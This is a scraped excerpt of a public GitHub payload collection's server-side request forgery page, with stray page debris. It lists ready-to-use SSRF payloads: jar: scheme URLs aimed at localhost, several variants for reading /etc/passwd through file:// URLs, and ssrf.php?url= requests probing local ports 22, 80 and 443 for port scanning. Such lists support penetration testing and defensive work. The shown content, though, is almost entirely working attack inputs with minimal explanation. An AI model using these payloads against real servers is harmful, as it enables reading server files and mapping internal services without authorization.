 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Request Forge
9
13
873 lines (646 sloc) 31 KB
Raw
Blame
Blind SSRF
jar:scheme://domain/path!/
jar:http://127.0.0.1!/
jar:https://127.0.0.1!/
jar:ftp://127.0.0.1!/
SSRF exploitation via URL Scheme
File
Allows an attacker to fetch the content of a file on the server
file://path/to/file
file:///etc/passwd
file://\/\/etc/passwd
ssrf.php?url=file:///etc/passwd
HTTP
Allows an attacker to fetch any content from the web, it can also be used to scan ports.
ssrf.php?url=http://127.0.0.1:22
ssrf.php?url=http://127.0.0.1:80
ssrf.php?url=http://127.0.0.1:443